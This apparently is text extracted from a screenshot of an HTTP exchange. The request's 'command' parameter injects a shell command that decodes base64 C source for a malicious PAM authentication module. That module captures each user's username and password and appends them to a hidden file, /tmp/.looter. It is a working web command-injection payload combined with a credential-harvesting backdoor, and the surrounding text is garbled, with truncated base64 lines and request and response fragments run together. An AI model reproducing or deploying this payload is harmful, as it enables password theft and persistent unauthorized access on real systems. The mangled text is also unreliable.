 RpTXhKsxzvD0
Connection: close
command=echo%20I2luY2x1ZGUgPHN0ZGlvLmg%2bCiNpbmNsdWRlIDxzdGRsaWIuaD4KI2luY2x1ZGUgPGN1cmwvY3VybC5oPgojaW5jbHVkZSA8c3RyaW5nLmg%2bCiNpbmNsdWRlIDxzZWN1cml0eS9wYW1fYXBwbC5oPgojaW5jbHVkZSA
jdXJpdHkvcGFtX21vZHVsZXMuaD4KI2luY2x1ZGUgPHVuaXN0ZC5oPgpzaXplX3Qgd3JpdGVfZGF0YSh2b2lkICpidWZmZXIsIHNpemVfdCBzaXplLCBzaXplX3Qgbm1lbWIsIHZvaWQgKnVzZXJwKQp7CnJldHVybiBzaXplICogbm1lbWI7C
nZvaWQgc2F2ZU1lc3NhZ2UoY2hhciAoKm1lc3NhZ2UpW10pIHsKRklMRSAqZnAgPSBOVUxMOwpmcCA9IGZvcGVuKCIvdG1wLy5sb290ZXIiLCAiYSsiKTsKZnB1dHMoKm1lc3NhZ2UsIGZwKTsKZmNsb3NlKGZwKTsKfQoKUEFNX0VYVEVSTiB
gcGFtX3NtX3NldGNyZWQoIHBhbV9oYW5kbGVfdCAqcGFtaCwgaW50IGZsYWdzLCBpbnQgYXJnYywgY29uc3QgY2hhciAqKmFyZ3YgKSB7CnJldHVybiBQQU1fU1VDQ0VTUzsKfQoKUEFNX0VYVEVSTiBpbnQgcGFtX3NtX2FjY3RfbWdtdChwY
GFuZGxlX3QgKnBhbWgsIGludCBmbGFncywgaW50IGFyZ2MsIGNvbnN0IGNoYXIgKiphcmd2KSB7CnJldHVybiBQQU1fU1VDQ0VTUzsKfQoKUEFNX0VYVEVSTiBpbnQgcGFtX3NtX2F1dGhlbnRpY2F0ZSggcGFtX2hhbmRsZV90ICpwYW1oLCB
gZmxhZ3MsaW50IGFyZ2MsIGNvbnN0IGNoYXIgKiphcmd2ICkgewppbnQgcmV0dmFsOwpjb25zdCBjaGFyKiB1c2VybmFtZTsKY29uc3QgY2hhciogcGFzc3dvcmQ7CmNoYXIgbWVzc2FnZVsxMDI0XTsKcmV0dmFsID0gcGFtX2dldF91c2VyK
WgsICZ1c2VybmFtZSwgIlVzZXJuYW1lOiAiKTsKcGFtX2dldF9pdGVtKHBhbWgsIFBBTV9BVVRIVE9LLCAodm9pZCAqKSAmcGFzc3dvcmQpOwppZiAocmV0dmFsICE9IFBBTV9TVUNDRVNTKSB7CnJldHVybiByZXR2YWw7Cn0KCnNucHJpbnR
lc3NhZ2UsMjA0OCwiVXNlcm5hbWUgJXNcblBhc3N3b3JkOiAlc1xuIix1c2VybmFtZSxwYXNzd29yZCk7CnNhdmVNZXNzYWdlKCZtZXNzYWdlKTsKcmV0dXJuIFBBTV9TVUNDRVNTOwp9|base64%20-dHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:13:48 GMT